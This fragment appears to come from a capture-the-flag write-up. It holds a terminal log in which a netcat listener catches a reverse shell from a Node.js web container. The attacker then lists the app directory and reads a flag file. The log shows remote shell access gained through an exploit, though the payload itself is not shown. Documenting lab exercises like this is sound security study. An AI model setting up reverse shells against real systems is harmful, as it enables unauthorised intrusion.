 ) nc -lvv 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [117.50.53.143] port 8888 [tcp/*] accepted (family 2, sport 38887)
bash: cannot set terminal process group (22): Invalid argument
bash: no job control in this shell
node@857689bbd12c:/var/www/code$ ls
ls
app.js
node_modules
package.json
public
views
yarn.lock
node@857689bbd12c:/var/www/code$ cat /flag
cat /flag
flag{5bad9a50-85e9-407d-aed2-786d11bed46c}
node@857689bbd12c:/var/www/code$